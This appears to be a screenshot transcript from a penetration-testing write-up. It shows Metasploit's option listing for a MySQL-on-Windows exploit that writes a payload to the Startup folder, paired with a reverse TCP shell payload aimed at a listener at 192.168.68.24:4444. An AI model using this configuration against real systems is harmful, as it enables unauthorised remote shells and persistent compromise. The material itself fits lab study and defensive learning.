 msf6 exploit(windows/mysql/mysql_start_up) > show options
Module options (exploit/windows/mysql/mysql_start_up):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes The password to authenticate with
RHOSTS yes The target host(s), range CIDR identifier, or hos
ts file with syntax 'file:<path>'
RPORT 3306 yes The target port (TCP)
STARTUP_FOLDER /programdata/microsoft/windows/start menu/programs/startup/ yes The All Users Start Up folder
USERNAME yes The username to authenticate as
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.68.24 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
0 MySQL on Windows
@Geekby